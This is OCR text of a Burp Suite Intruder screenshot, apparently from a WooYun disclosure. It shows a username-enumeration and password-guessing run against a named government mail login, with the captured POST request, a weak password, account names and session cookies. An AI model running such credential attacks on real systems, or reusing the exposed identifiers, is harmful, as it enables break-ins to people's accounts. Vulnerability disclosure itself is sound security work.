 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
626 wangh 200 1410
674 zhangb 200 1410
215 wh 200 2254
216 whui 200 2254
218 wangy 200 2254
217 200 2254
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://mail.shandong.gov.cn/index.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET
CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.1)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mail.shandong.gov.cn
Content-Length: 99
Pragma: no-cache
Cookie: PHPSESSID=e77d7385f519bd6d4cc8860fc5d18bed; LOGIN_AUTH_CODE=3; AUTH_FAIL_COUNT=0; dy_id=zgz;
ANY_EMAIL=zgz%40dys.shandong.gov.cn; F_SID=0; LOGIN_KEY=f8efdee7389cd54573ba9daa171175cb
Connection: close
F_lang=&F_tm=1445998289&F_email=zhangb&F_domain=sd.gov.cn&F_password=123456&action.x=47&action.y=14
? < + > Type a search term 0 matches
Finished
www.wooyun.org